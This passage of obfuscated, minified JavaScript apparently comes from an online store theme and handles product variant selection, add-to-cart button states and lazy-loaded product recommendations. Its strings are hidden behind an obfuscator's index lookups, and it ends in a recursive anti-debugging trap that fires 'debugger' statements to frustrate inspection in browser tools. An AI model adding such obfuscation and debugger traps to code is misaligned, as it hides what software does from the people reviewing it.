_0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/21/assets/global.js.map?v=133650866124046141791751661037
